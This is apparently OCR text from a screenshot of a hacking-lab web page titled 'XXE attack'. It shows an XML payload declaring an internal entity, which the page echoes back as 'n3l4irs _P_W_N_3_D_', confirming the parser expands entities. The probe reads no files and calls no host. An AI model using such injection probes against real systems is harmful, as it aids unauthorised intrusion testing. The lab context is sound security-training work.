 XXE
New Tab
http://10.10.65.60/home
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Home contact
XXE attack
<!DOCTYPE replace [<!ENTITY name "n3l4irs">]>
<userInfo>
<firstName>&name;</firstName>
<lastName>_P_W_N_3_D_</lastName>
</userInfo>
Submit Button
n3l4irs _P_W_N_3_D_